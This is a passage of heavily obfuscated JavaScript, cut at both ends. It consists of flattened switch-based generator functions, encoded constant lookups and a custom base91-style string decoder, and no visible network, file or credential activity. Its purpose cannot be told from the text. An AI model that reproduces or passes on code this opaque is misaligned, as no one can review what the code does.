Va[0x4]}}if(HaLtYAq[kPyBiVa[0x13]]>-kPyBiVa[0x4]){j9NLqDY(AIdjLvO.V0n1oy=AIdjLvO.gG87dDE,eRSq9EX+=0xa3,HVbGYy+=-0xba,MVc_2h+=0x5b);break}else{j9NLqDY(AIdjLvO.V0n1oy=AIdjLvO.gG87dDE,eRSq9EX+=-0xce,HVbGYy+=0xfb,MVc_2h+=0x5b);break}case MVc_2h!=0x1c9&&MVc_2h-0x13d:return;case 0x27:case-0xb4:AIdjLvO.Ps4K_gj.i189ySL=(0x1,HZKrOJ)(0x11,eRSq9EX+0x34,0x128,-0xd1).next().value;if(hR8iNd){j9NLqDY(AIdjLvO.V0n1oy=AIdjLvO.Ps4K_gj,eRSq9EX+=-0x145,MVc_2h+=0x116);break}else{j9NLqDY(AIdjLvO.V0n1oy=AIdjLvO.Ps4K_gj,eRSq9EX+=-0x145,HVbGYy+=-0xde,MVc_2h+=0x257);break}case AIdjLvO.PCrdhNJ.e7wE3oU+-0x8a:j9NLqDY(EbcsoV5.jW35OR[-kPyBiVa[0x22d]]=ndufEmb[kPyBiVa[0x1e]][ndufEmb[-kPyBiVa[0x1bd]]]&kPyBiVa[eRSq9EX+0x52],ndufEmb[-kPyBiVa[0x1bd]]++);if((EbcsoV5.jW35OR[-kPyBiVa[0x22d]]&kPyBiVa[0x9d])==kPyBiVa[0x20]){j9NLqDY(AIdjLvO.V0n1oy=AIdjLvO.PCrdhNJ,eRSq9EX+=0xc7,MVc_2h+=-0xae);break}else{j9NLqDY(AIdjLvO.V0n1oy=AIdjLvO.PCrdhNJ,eRSq9EX+=0x13c,HVbGYy+=-0xe,MVc_2h+=0x75);break}case AIdjLvO.PCrdhNJ.spasbO+0x143:case-0x27:j9NLqDY(AIdjLvO.V0n1oy=AIdjLvO.U4zatpW,eRSq9EX+=-0x1a,HVbGYy+=-0x48,MVc_2h+=-0x1d);break}},EbcsoV5.S0gL1q9=void 0x0,HVbGYy.ycD2vGf=HVbGYy.EbcsoV5,TDTTYx+=0x2d6,eRSq9EX+=-0x2ea);break;case HVbGYy.o8KD8_.J2s1Zz+-0x2e:case-0xae:case 0xa1:return BQclYWv;case TDTTYx!=0x116&&TDTTYx-0x1c:j9NLqDY(HVbGYy.HM0DlIY={},HVbGYy.HM0DlIY.d5FDA0I=function(...TDTTYx){return fVdZR93(0x81,0x72,{HM0DlIY:HVbGYy.HM0DlIY,BEV0B2k:HVbGYy.BEV0B2k,o8KD8_:HVbGYy.o8KD8_,kd4qkH:{}},TDTTYx).next().value},HVbGYy.HM0DlIY.YjOC_lf=function(...TDTTYx){return fVdZR93(0x116,-0x1c,{HM0DlIY:HVbGYy.HM0DlIY,BEV0B2k:HVbGYy.BEV0B2k,o8KD8_:HVbGYy.o8KD8_,hOAR4Qd:{}},TDTTYx).next().value},qHpt6u(HVbGYy.HM0DlIY.d5FDA0I),qHpt6u(HVbGYy.HM0DlIY.YjOC_lf),HVbGYy.ycD2vGf=HVbGYy.BEV0B2k,TDTTYx+=0x95,eRSq9EX+=0x58);break;case 0x9a:case HVbGYy.o8KD8_.J2s1Zz+0x19d:j9NLqDY([...kd4qkH.Bc8aDl]=MVc_2h,kd4qkH.Bc8aDl[kPyBiVa[0x0]]=kPyBiVa[TDTTYx+-0x7d]);if(typeof K41Yrt[kd4qkH.Bc8aDl[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(HVbGYy.ycD2vGf=HVbGYy.kd4qkH,TDTTYx+=-0x13,eRSq9EX+=-0x20);break}else{j9NLqDY(HVbGYy.ycD2vGf=HVbGYy.kd4qkH,TDTTYx+=-0xd2,eRSq9EX+=-0x20);break}case TDTTYx-0x144:j9NLqDY(HVbGYy.o8KD8_.J2s1Zz=-0x65,ndufEmb[kPyBiVa[0x1e]]=kPyBiVa[0x22],ndufEmb[-kPyBiVa[0x9a]]=kPyBiVa[0x22],HVbGYy.ycD2vGf=HVbGYy.o8KD8_,TDTTYx+=0x13,eRSq9EX+=0x9b);break;case-0xc9:return;case TDTTYx!=-0x59&&TDTTYx-0x79:HVbGYy.OCoZuU.R6chW2=(0x1,Fg_p4V)(0xf6,-0x63,-0x91).next().value;if(qHLLhI){j9NLqDY(HVbGYy.ycD2vGf=HVbGYy.OCoZuU,TDTTYx+=-0x70);break}else{j9NLqDY(HVbGYy.ycD2vGf=HVbGYy.OCoZuU,TDTTYx+=-0x70,eRSq9EX+=0xae);break}case-0x8a:HVbGYy.hOAR4Qd.YWDyCN=(0x1,oEvPTIA)(0x9d,-0x55).next().value;if(uyJ56gk){j9NLqDY(HVbGYy.ycD2vGf=HVbGYy.hOAR4Qd,TDTTYx+=-0x150,eRSq9EX+=0x2bb);break}else{j9NLqDY(HVbGYy.ycD2vGf=HVbGYy.hOAR4Qd,TDTTYx+=-0x154,eRSq9EX+=0x2bb);break}default:case HVbGYy.o8KD8_.J2s1Zz+0xc7:case-0x56:return;case-0x78:return;case 0x23:case 0x6f:return;case 0xf9:case HVbGYy.o8KD8_.J2s1Zz+0x59:j9NLqDY(ndufEmb[kPyBiVa[0x1e]]=kPyBiVa[0x22],ndufEmb[-kPyBiVa[0x9a]]=kPyBiVa[0x22],HVbGYy.ycD2vGf=HVbGYy.o8KD8_,eRSq9EX+=0x1b);break;case HVbGYy.o8KD8_.J2s1Zz+-0x3d:return K41Yrt[nnYYVNW[kPyBiVa[0x2]]];case 0xa2:case-0x6f:return yb0IyFD;case HVbGYy.o8KD8_.J2s1Zz+-0x20:case 0xcc:case 0x5f:return cLjxz8e;case TDTTYx!=0x6e&&TDTTYx- -0x52:return K41Yrt[Bc8aDl[kPyBiVa[0x2]]];case eRSq9EX!=-0x4f&&eRSq9EX!=-0x79&&eRSq9EX-0x59:return;case-0xa8:case-0xd1:case 0x46:j9NLqDY([...BEV0B2k.fid7M9K]=MVc_2h,BEV0B2k.fid7M9K[kPyBiVa[0x0]]=kPyBiVa[0x4]);if(BEV0B2k.fid7M9K[kPyBiVa[0x2]]>=kPyBiVa[0x22b]&&BEV0B2k.fid7M9K[kPyBiVa[0x2]]<=kPyBiVa[0x29a]){j9NLqDY(HVbGYy.ycD2vGf=HVbGYy.BEV0B2k,TDTTYx+=-0x6d,eRSq9EX+=0x33);break}else{j9NLqDY(HVbGYy.ycD2vGf=HVbGYy.BEV0B2k,TDTTYx+=-0x103,eRSq9EX+=0x133);break}case HVbGYy.o8KD8_.J2s1Zz+0xb5:throw jpCVBUx((0x1,HVbGYy.o8KD8_.hBmFwv)(kPyBiVa[0x29d]))((0x1,HVbGYy.o8KD8_.hBmFwv)(kPyBiVa[0x29e])+(0x1,HVbGYy.HM0DlIY.d5FDA0I)(kPyBiVa[0x29f])+(0x1,HVbGYy.HM0DlIY.d5FDA0I)(kPyBiVa[0x2a0])+fid7M9K[kPyBiVa[0x2]].toString(kPyBiVa[0xc]).toUpperCase()+((0x1,HVbGYy.HM0DlIY.d5FDA0I)(kPyBiVa[0x2a1])+(0x1,HVbGYy.HM0DlIY.d5FDA0I)(kPyBiVa[0x2a2])+(0x1,HVbGYy.HM0DlIY.d5FDA0I)(kPyBiVa[0x2a3])+(0x1,HVbGYy.HM0DlIY.d5FDA0I)(kPyBiVa[0x2a4])));case 0x6b:case eRSq9EX!=0x29a&&eRSq9EX!=0x2c5&&eRSq9EX!=0x214&&eRSq9EX-0x2f9:case 0x21:return;case TDTTYx!=0xf2&&TDTTYx!=-0x23&&TDTTYx-0x50:return;case 0xe7:case 0x3f:case-0xd3:j9NLqDY([...kcb9ZqJ.hcnx5mh]=MVc_2h,kcb9ZqJ.OXhJNL=function*TDTTYx(eRSq9EX,HVbGYy,MVc_2h,AIdjLvO,fVdZR93={h6geP5:{}},xqNB1Z){while(eRSq9EX+HVbGYy+MVc_2h+AIdjLvO!==0x9a)with(fVdZR93.yPjp7Bd||fVdZR93)switch(eRSq9EX+HVbGYy+MVc_2h+AIdjLvO){case eRSq9EX!=0x4f&&eRSq9EX-0x6:return;case AIdjLvO-0xfa:return LqB3T6;case eRSq9EX-0x52:case 0x61:j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.h6geP5,eRSq9EX+=0x37,AIdjLvO+=-0x74);break;case 0x38:case 0xa8:case fVdZR93.h6geP5.HME9sK+0xc4:return kcb9ZqJ.mcZhBy=!0x0,kcb9ZqJ.hcnx5mh[kPyBiVa[0x2ab]];case 0xc:case fVdZR93.h6geP5.A2_F0R+-0x99:j9NLqDY(kcb9ZqJ.hcnx5mh[-kPyBiVa[0x53]]=kPyBiVa[0x22],kcb9ZqJ.hcnx5mh[kPyBiVa[0x23]]=kPyBiVa[0x22],kcb9ZqJ.hcnx5mh[kPyBiVa[0x34]]=kPyBiVa[0x22],fVdZR93.yPjp7Bd=fVdZR93.h6geP5,HVbGYy+=-0x103,MVc_2h+=0x1f9,AIdjLvO+=-0xc1);break;case-0xdb:case MVc_2h!=-0xb2&&MVc_2h- -0x22:j9NLqDY([...jKyriO1.Sky8pl]=xqNB1Z,jKyriO1.Sky8pl[kPyBiVa[0x0]]=kPyBiVa[0x4]);if(typeof K41Yrt[jKyriO1.Sky8pl[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.jKyriO1,eRSq9EX+=0x23e,HVbGYy+=-0x1f3,MVc_2h+=0x162);break}else{j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.jKyriO1,eRSq9EX+=0xa1,HVbGYy+=-0xe8,MVc_2h+=0x162);break}case eRSq9EX- -0xa7:fVdZR93.Qgvjokm.LqB3T6=(0x1,x76Xpnv)(0xe8,0xa6,-0x26b,0xa2).next().value;if(rQU9gaT){j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.Qgvjokm,MVc_2h+=-0x2c,AIdjLvO+=-0x182);break}else{j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.Qgvjokm,HVbGYy+=0x1ba,MVc_2h+=-0x2c,AIdjLvO+=-0x23b);break}case 0xd5:bpe3CF[kPyBiVa[0x2f]]=-kPyBiVa[0x4];for(bpe3CF[kPyBiVa[0xb]]=kPyBiVa[0x2];bpe3CF[kPyBiVa[0xb]]<bpe3CF[-kPyBiVa[0x9]];bpe3CF[kPyBiVa[0xb]]++){bpe3CF[-kPyBiVa[0x3d]]=bpe3CF[kPyBiVa[eRSq9EX+0xd5]].indexOf(bpe3CF[kPyBiVa[0x1]][bpe3CF[kPyBiVa[0xb]]]);if(bpe3CF[-kPyBiVa[0x3d]]===-kPyBiVa[0x4])continue;if(bpe3CF[kPyBiVa[0x2f]]<kPyBiVa[0x2]){bpe3CF[kPyBiVa[0x2f]]=bpe3CF[-kPyBiVa[0x3d]]}else{j9NLqDY(bpe3CF[kPyBiVa[0x2f]]+=bpe3CF[-kPyBiVa[0x3d]]*kPyBiVa[0x1b],bpe3CF[kPyBiVa[MVc_2h+0x230]]|=bpe3CF[kPyBiVa[HVbGYy+-0x22f]]<<bpe3CF[kPyBiVa[0x9]],bpe3CF[kPyBiVa[0x9]]+=(bpe3CF[kPyBiVa[HVbGYy+-0x22f]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(bpe3CF[kPyBiVa[0xd]].push(bpe3CF[kPyBiVa[0x2b7]]&kPyBiVa[0x16]),bpe3CF[kPyBiVa[0x2b7]]>>=kPyBiVa[0xb],bpe3CF[kPyBiVa[0x9]]-=kPyBiVa[0xb])}while(bpe3CF[kPyBiVa[0x9]]>kPyBiVa[0x13]);bpe3CF[kPyBiVa[0x2f]]=-kPyBiVa[HVbGYy+-0x25a]}}if(bpe3CF[kPyBiVa[0x2f]]>-kPyBiVa[0x4]){j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.SXRa3H,eRSq9EX+=0x7f,HVbGYy+=-0xdd,MVc_2h+=-0x139,AIdjLvO+=0xb3);break}else{j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.SXRa3H,eRSq9EX+=0x7f,HVbGYy+=-0x15e,MVc_2h+=-0x139,AIdjLvO+=0xb3);break}case MVc_2h-0xee:if((kcb9ZqJ.hcnx5mh[-kPyBiVa[0x53]]&kPyBiVa[0xbd])==kPyBiVa[0x9d]){j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.h6geP5,eRSq9EX+=0xeb,MVc_2h+=-0x165);break}else{j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.h6geP5,eRSq9EX+=-0x39,HVbGYy+=-0xb3,MVc_2h+=0x7c,AIdjLvO+=0xd6);break}case-0x8f:case-0xa7:return kcb9ZqJ.mcZhBy=!0x0,kcb9ZqJ.hcnx5mh[-kPyBiVa[0x53]];case AIdjLvO- -0x52:j9NLqDY(bpe3CF[-kPyBiVa[0x9]]=bpe3CF[kPyBiVa[0x1]].length,bpe3CF[kPyBiVa[0xd]]=[],bpe3CF[kPyBiVa[0x2b7]]=kPyBiVa[0x2],bpe3CF[kPyBiVa[0x9]]=kPyBiVa[0x2],fVdZR93.yPjp7Bd=fVdZR93.SXRa3H,HVbGYy+=0xb);break;case AIdjLvO- -0x167:case-0x71:return K41Yrt[Sky8pl[kPyBiVa[0x2]]]=(0x1,fVdZR93.QvKfymg.dR8ryh)(fZx47_K[Sky8pl[kPyBiVa[0x2]]]);case-0xa1:case 0x53:j9NLqDY([...SXRa3H.bpe3CF]=xqNB1Z,SXRa3H.bpe3CF[kPyBiVa[0x0]]=kPyBiVa[0x4],SXRa3H.bpe3CF[kPyBiVa[0x4]]=\"\\x37\\x52\\x6f\\x65\\x56\\x4f\\x6c\\x45\\x55\\x70\\x41\\x59\\x4b\\x42\\x71\\x66\\x44\\x5e\\x3b\\x6a\\x22\\x72\\x48\\x73\\x7e\\x61\\x51\\x7d\\x54\\x7a\\x5b\\x6d\\x77\\x68\\x7c\\x5d\\x3a\\x38\\x62\\x34\\x78\\x31\\x3c\\x7b\\x46\\x30\\x76\\x33\\x28\\x57\\x5f\\x64\\x40\\x50\\x43\\x6b\\x4e\\x69\\x35\\x75\\x3d\\x4d\\x3e\\x4c\\x53\\x2a\\x26\\x47\\x23\\x49\\x21\\x24\\x25\\x60\\x2e\\x2f\\x2c\\x39\\x36\\x6e\\x32\\x5a\\x63\\x3f\\x79\\x74\\x58\\x29\\x2b\\x4a\\x67\",SXRa3H.bpe3CF[kPyBiVa[0x1]]=\"\"+(SXRa3H.bpe3CF[kPyBiVa[eRSq9EX+0xbf]]||\"\"),fVdZR93.yPjp7Bd=fVdZR93.SXRa3H,eRSq9EX+=0x2df,MVc_2h+=-0xa4,AIdjLvO+=-0x20f);break;case fVdZR93.h6geP5.A2_F0R+0xc:case 0xaa:case-0xab:j9NLqDY(bpe3CF[kPyBiVa[0xd]].push((bpe3CF[kPyBiVa[0x2b7]]|bpe3CF[kPyBiVa[0x2f]]<<bpe3CF[kPyBiVa[0x9]])&kPyBiVa[0x16]),fVdZR93.yPjp7Bd=fVdZR93.SXRa3H,HVbGYy+=-0x81);break;case MVc_2h- -0x1b7:j9NLqDY(zFB5zXv[kPyBiVa[0x1e]].push((zFB5zXv[kPyBiVa[MVc_2h+0x10b]]|zFB5zXv[kPyBiVa[MVc_2h+0x10a]]<<zFB5zXv[kPyBiVa[0x15]])&kPyBiVa[0x16]),fVdZR93.yPjp7Bd=fVdZR93.Dprsu5,eRSq9EX+=-0x8d,AIdjLvO+=0x2f);break;case-0xa6:default:case 0x87:if((kcb9ZqJ.hcnx5mh[-kPyBiVa[0x53]]&kPyBiVa[0xd2])==kPyBiVa[0xcc]){j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.h6geP5,MVc_2h+=0x1b4,AIdjLvO+=-0x112);break}else{j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.h6geP5,eRSq9EX+=-0x88,HVbGYy+=-0xa6,MVc_2h+=0x3a,AIdjLvO+=0xae);break}case 0x6a:j9NLqDY([...Qgvjokm.Rzu5dpV]=xqNB1Z,Qgvjokm.x76Xpnv=function*TDTTYx(eRSq9EX,HVbGYy,MVc_2h,AIdjLvO,fVdZR93={CUdatZ:{}}){while(eRSq9EX+HVbGYy+MVc_2h+AIdjLvO!==0xc7)with(fVdZR93.fV4ahk||fVdZR93)switch(eRSq9EX+HVbGYy+MVc_2h+AIdjLvO){case AIdjLvO-0x1:case-0x5:j9NLqDY(fVdZR93.fV4ahk=fVdZR93.zLbKhpe,eRSq9EX+=0x66,HVbGYy+=0x17d,MVc_2h+=-0x2bf,AIdjLvO+=0x8c);break;default:return Qgvjokm.rQU9gaT=!0x0,K41Yrt[Qgvjokm.Rzu5dpV[kPyBiVa[0x2]]];case-0x5f:case eRSq9EX- -0xe1:return Qgvjokm.rQU9gaT=!0x0,K41Yrt[Qgvjokm.Rzu5dpV[kPyBiVa[0x2]]]=(0x1,h6geP5.LDKHBpd)(fZx47_K[Qgvjokm.Rzu5dpV[kPyBiVa[HVbGYy+-0xa3]]]);case-0xca:case 0xf7:case eRSq9EX-0x155:j9NLqDY(fVdZR93.fV4ahk=fVdZR93.GhG1Nu,eRSq9EX+=0x66,HVbGYy+=0x265,MVc_2h+=-0x2bf,AIdjLvO+=0x8c);break;case AIdjLvO- -0xc:case-0x63:j9NLqDY(fVdZR93.fV4ahk=fVdZR93.zp3xzhh,eRSq9EX+=0x66,HVbGYy+=0x170,MVc_2h+=-0x2bf,AIdjLvO+=0x52);break;case 0x56:case-0x3b:j9NLqDY([fVdZR93.CUdatZ.nCsFvSJ,fVdZR93.CUdatZ.qolwdnS]=[-0xb6,-0xf8],Qgvjokm.Rzu5dpV[kPyBiVa[eRSq9EX+-0xe8]]=kPyBiVa[0x4]);if(typeof K41Yrt[Qgvjokm.Rzu5dpV[kPyBiVa[HVbGYy+-0xa4]]]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(fVdZR93.fV4ahk=fVdZR93.CUdatZ,eRSq9EX+=-0x167,HVbGYy+=-0x1,MVc_2h+=0x337,AIdjLvO+=-0x132);break}else{j9NLqDY(fVdZR93.fV4ahk=fVdZR93.CUdatZ,eRSq9EX+=-0x167,HVbGYy+=-0xc9,MVc_2h+=0x2bf,AIdjLvO+=-0x132);break}case-0x66:case-0xe9:j9NLqDY([fVdZR93.CUdatZ.nCsFvSJ,fVdZR93.CUdatZ.qolwdnS]=[-0x8b,0xd5],fVdZR93.fV4ahk=fVdZR93.CUdatZ,eRSq9EX+=0x1e,HVbGYy+=0x112,MVc_2h+=0x78,AIdjLvO+=-0xe0);break}},Qgvjokm.rQU9gaT=void 0x0,fVdZR93.yPjp7Bd=fVdZR93.Qgvjokm,eRSq9EX+=0x2fd,HVbGYy+=-0x309,MVc_2h+=-0xc2,AIdjLvO+=0x13e);break;case fVdZR93.h6geP5.HME9sK+0xa9:return MASpgq4(zFB5zXv[kPyBiVa[0x1e]]);case 0x1a:j9NLqDY(kcb9ZqJ.hcnx5mh[kPyBiVa[0x23]]=(0x1,o8KD8_.jRZKCa)(),kcb9ZqJ.hcnx5mh[kPyBiVa[0x34]]=(0x1,o8KD8_.jRZKCa)(),kcb9ZqJ.hcnx5mh[kPyBiVa[0x2ab]]=(kcb9ZqJ.hcnx5mh[-kPyBiVa[0x53]]&kPyBiVa[eRSq9EX+-0x18])<<kPyBiVa[0x29]|kcb9ZqJ.hcnx5mh[kPyBiVa[0x23]]<<kPyBiVa[0x9]|kcb9ZqJ.hcnx5mh[kPyBiVa[0x34]]);if(kcb9ZqJ.hcnx5mh[kPyBiVa[0x2ab]]>=kPyBiVa[0x2b6]){j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.h6geP5,eRSq9EX+=0x37,HVbGYy+=-0xd1,AIdjLvO+=0x92);break}else{j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.h6geP5,eRSq9EX+=-0x113,HVbGYy+=-0xd1,AIdjLvO+=0x236);break}case fVdZR93.h6geP5.A2_F0R+0xb9:j9NLqDY(kcb9ZqJ.hcnx5mh[-kPyBiVa[0x53]]=ndufEmb[kPyBiVa[0x1e]][ndufEmb[-kPyBiVa[0x1bd]]]&kPyBiVa[0x16],ndufEmb[-kPyBiVa[0x1bd]]++);if((kcb9ZqJ.hcnx5mh[-kPyBiVa[0x53]]&kPyBiVa[0x20])==kPyBiVa[0x2]){j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.h6geP5,eRSq9EX+=0x3,HVbGYy+=-0x143,AIdjLvO+=0x13);break}else{j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.h6geP5,eRSq9EX+=0x3,HVbGYy+=-0x7d,AIdjLvO+=-0xa2);break}case eRSq9EX!=0x33&&eRSq9EX-0x6:return K41Yrt[Sky8pl[kPyBiVa[0x2]]];case fVdZR93.h6geP5.HME9sK+-0xa5:throw jpCVBUx((0x1,o8KD8_.hBmFwv)(kPyBiVa[0x29d]))((0x1,o8KD8_.hBmFwv)(kPyBiVa[0x2ac])+(0x1,o8KD8_.hBmFwv)(kPyBiVa[0x2bd])+(0x1,o8KD8_.hBmFwv)(kPyBiVa[0x2be])+(0x1,E7n9kdK)(kPyBiVa[0x2bf]));case eRSq9EX-0x13e:throw jpCVBUx((0x1,o8KD8_.hBmFwv)(kPyBiVa[0x29d]))((0x1,o8KD8_.hBmFwv)(kPyBiVa[0x2ac])+(0x1,o8KD8_.hBmFwv)(kPyBiVa[0x2b3])+(0x1,o8KD8_.hBmFwv)(kPyBiVa[HVbGYy+0x305])+(0x1,o8KD8_.hBmFwv)(kPyBiVa[0x2b5])+kPyBiVa[0x14]);case 0x29:case-0x88:j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.h6geP5,eRSq9EX+=0x6,HVbGYy+=0xb2,MVc_2h+=-0x1cd);break;case 0x74:case fVdZR93.h6geP5.HME9sK+-0xa0:throw jpCVBUx((0x1,GMuQMW)(kPyBiVa[0x2b8]))((0x1,GMuQMW)(kPyBiVa[0x2b9])+(0x1,GMuQMW)(kPyBiVa[0x2ba])+(0x1,GMuQMW)(kPyBiVa[0x2bb])+kPyBiVa[0x14]);case AIdjLvO-0xfc:case 0x4d:case 0x85:if(ndufEmb[-kPyBiVa[0x1bd]]==ndufEmb[-kPyBiVa[0x9a]]){j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.h6geP5,eRSq9EX+=-0xf4,HVbGYy+=0x13c);break}else{j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.h6geP5,eRSq9EX+=-0xf4,HVbGYy+=0x27e,AIdjLvO+=-0x39);break}case MVc_2h!=-0xf4&&MVc_2h- -0x22:return MASpgq4(bpe3CF[kPyBiVa[0xd]]);case AIdjLvO-0xc4:case 0xa6:case 0x30:(0x1,o8KD8_.EJgdIka)(kcb9ZqJ.hcnx5mh[kPyBiVa[0x2ab]]);return kcb9ZqJ.mcZhBy=!0x0,kcb9ZqJ.hcnx5mh[kPyBiVa[HVbGYy+0x3cd]];case 0xbd:case-0xf1:case HVbGYy- -0x73:kcb9ZqJ.hcnx5mh[kPyBiVa[0x2ab]]=(kcb9ZqJ.hcnx5mh[-kPyBiVa[0x53]]&kPyBiVa[0x13])<<kPyBiVa[0x2b]|kcb9ZqJ.hcnx5mh[kPyBiVa[0x23]]<<kPyBiVa[0x29]|kcb9ZqJ.hcnx5mh[kPyBiVa[0x34]]<<kPyBiVa[0x9]|kcb9ZqJ.hcnx5mh[kPyBiVa[0x5f]];if(kcb9ZqJ.hcnx5mh[kPyBiVa[0x2ab]]>=kPyBiVa[0x22a]&&kcb9ZqJ.hcnx5mh[kPyBiVa[0x2ab]]<=kPyBiVa[0x2bc]){j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.h6geP5,eRSq9EX+=0xe,HVbGYy+=0xd8,MVc_2h+=-0x220,AIdjLvO+=0x1bc);break}else{j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.h6geP5,eRSq9EX+=-0xde,HVbGYy+=-0xc8,MVc_2h+=0x18,AIdjLvO+=0x1bc);break}case MVc_2h- -0xee:j9NLqDY([fVdZR93.h6geP5.A2_F0R,fVdZR93.h6geP5.HME9sK]=[-0x6d,0x2d],fVdZR93.yPjp7Bd=fVdZR93.h6geP5,eRSq9EX+=0x95,HVbGYy+=-0x285,AIdjLvO+=0x13f);break;case 0xb2:throw jpCVBUx((0x1,o8KD8_.hBmFwv)(kPyBiVa[0x29d]))((0x1,o8KD8_.hBmFwv)(kPyBiVa[0x2b2]));case 0x57:case HVbGYy-0x8:return kcb9ZqJ.mcZhBy=!0x0,kPyBiVa[0x198];case fVdZR93.h6geP5.HME9sK+-0xb1:j9NLqDY(kcb9ZqJ.hcnx5mh[kPyBiVa[0x23]]=(0x1,o8KD8_.jRZKCa)(),kcb9ZqJ.hcnx5mh[kPyBiVa[0x2ab]]=(kcb9ZqJ.hcnx5mh[-kPyBiVa[0x53]]&kPyBiVa[0x26])<<kPyBiVa[0x9]|kcb9ZqJ.hcnx5mh[kPyBiVa[0x23]]);if(kcb9ZqJ.hcnx5mh[kPyBiVa[0x2ab]]>=kPyBiVa[0x20]){j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.h6geP5,eRSq9EX+=-0x54,AIdjLvO+=0x171);break}else{j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.h6geP5,eRSq9EX+=0x50,HVbGYy+=-0xb3,AIdjLvO+=0x9a);break}case AIdjLvO-0x5c:if((kcb9ZqJ.hcnx5mh[-kPyBiVa[0x53]]&kPyBiVa[0xcc])==kPyBiVa[0xbd]){j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.h6geP5,eRSq9EX+=0x128,MVc_2h+=-0xf6);break}else{j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.h6geP5,eRSq9EX+=0x117,HVbGYy+=0x69,MVc_2h+=-0x213,AIdjLvO+=0x5);break}case AIdjLvO- -0x5d:case 0xdc:case-0x64:bpe3CF[kPyBiVa[0x2f]]=-kPyBiVa[0x4];for(bpe3CF[kPyBiVa[0xb]]=kPyBiVa[0x2];bpe3CF[kPyBiVa[0xb]]<bpe3CF[-kPyBiVa[0x9]];bpe3CF[kPyBiVa[0xb]]++){bpe3CF[-kPyBiVa[0x3d]]=bpe3CF[kPyBiVa[0x4]].indexOf(bpe3CF[kPyBiVa[0x1]][bpe3CF[kPyBiVa[0xb]]]);if(bpe3CF[-kPyBiVa[0x3d]]===-kPyBiVa[0x4])continue;if(bpe3CF[kPyBiVa[0x2f]]<kPyBiVa[0x2]){bpe3CF[kPyBiVa[0x2f]]=bpe3CF[-kPyBiVa[0x3d]]}else{j9NLqDY(bpe3CF[kPyBiVa[0x2f]]+=bpe3CF[-kPyBiVa[0x3d]]*kPyBiVa[0x1b],bpe3CF[kPyBiVa[0x2b7]]|=bpe3CF[kPyBiVa[0x2f]]<<bpe3CF[kPyBiVa[0x9]],bpe3CF[kPyBiVa[0x9]]+=(bpe3CF[kPyBiVa[0x2f]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(bpe3CF[kPyBiVa[0xd]].push(bpe3CF[kPyBiVa[0x2b7]]&kPyBiVa[0x16]),bpe3CF[kPyBiVa[0x2b7]]>>=kPyBiVa[0xb],bpe3CF[kPyBiVa[0x9]]-=kPyBiVa[0xb])}while(bpe3CF[kPyBiVa[0x9]]>kPyBiVa[0x13]);bpe3CF[kPyBiVa[0x2f]]=-kPyBiVa[0x4]}}if(bpe3CF[kPyBiVa[0x2f]]>-kPyBiVa[0x4]){j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.SXRa3H,eRSq9EX+=-0x274,HVbGYy+=0x298,MVc_2h+=-0x4,AIdjLvO+=-0xb9);break}else{j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.SXRa3H,eRSq9EX+=-0x274,HVbGYy+=0x217,MVc_2h+=-0x4,AIdjLvO+=-0xb9);break}case 0xd0:case eRSq9EX- -0x195:bpe3CF[kPyBiVa[0x2f]]=-kPyBiVa[0x4];for(bpe3CF[kPyBiVa[0xb]]=kPyBiVa[0x2];bpe3CF[kPyBiVa[0xb]]<bpe3CF[-kPyBiVa[0x9]];bpe3CF[kPyBiVa[0xb]]++){bpe3CF[-kPyBiVa[0x3d]]=bpe3CF[kPyBiVa[0x4]].indexOf(bpe3CF[kPyBiVa[0x1]][bpe3CF[kPyBiVa[eRSq9EX+0xec]]]);if(bpe3CF[-kPyBiVa[0x3d]]===-kPyBiVa[0x4])continue;if(bpe3CF[kPyBiVa[0x2f]]<kPyBiVa[0x2]){bpe3CF[kPyBiVa[0x2f]]=bpe3CF[-kPyBiVa[0x3d]]}else{j9NLqDY(bpe3CF[kPyBiVa[0x2f]]+=bpe3CF[-kPyBiVa[0x3d]]*kPyBiVa[0x1b],bpe3CF[kPyBiVa[0x2b7]]|=bpe3CF[kPyBiVa[0x2f]]<<bpe3CF[kPyBiVa[0x9]],bpe3CF[kPyBiVa[0x9]]+=(bpe3CF[kPyBiVa[0x2f]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(bpe3CF[kPyBiVa[0xd]].push(bpe3CF[kPyBiVa[eRSq9EX+0x398]]&kPyBiVa[0x16]),bpe3CF[kPyBiVa[0x2b7]]>>=kPyBiVa[0xb],bpe3CF[kPyBiVa[0x9]]-=kPyBiVa[0xb])}while(bpe3CF[kPyBiVa[0x9]]>kPyBiVa[0x13]);bpe3CF[kPyBiVa[0x2f]]=-kPyBiVa[0x4]}}if(bpe3CF[kPyBiVa[0x2f]]>-kPyBiVa[0x4]){j9NLqDY(fVdZR93.yPjp7Bd=fVdZR93.SXRa3H,e